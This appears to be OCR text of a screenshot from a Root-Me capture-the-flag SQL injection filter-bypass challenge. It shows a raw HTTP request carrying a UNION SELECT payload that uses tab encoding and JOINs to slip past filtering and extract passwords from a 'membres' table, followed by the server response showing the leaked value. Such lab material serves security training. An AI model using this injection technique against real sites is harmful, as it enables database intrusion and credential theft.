 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch30/?action=membres&id=
0%09UNION%09SELECT%09*%09FROM%09(SELECT%091)%09AS%09A%09JOIN%09(SELECT%092)%09AS%09B
%09JOIN%09(SELECT%093)%09AS%09C%09JOIN%09(SELECT%09pass%09From%09membres%09LIMIT%091
%09OFFSET%090%09)%09AS%09D HTTP/1.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 737
8
9 <html>
10 <header>
<title>
SQL injection - filter bypass
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
13 <!--
14 // CREATE TABLE IF NOT EXISTS `membres` (
15 // `id` int(1) NOT NULL AUTO_INCREMENT,
16 // `username` VARCHAR(5) NOT NULL,
17 // `pass` VARCHAR(20) NOT NULL,
18 // `email` VARCHAR( 50 ) NOT NULL,
19 // PRIMARY KEY (`id`)
20 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
21
22
23 ID : 1<br />
Username : 2<br />
Email : KLfgyTIJbdhursqli<br />
</body>
24 </html>
25
26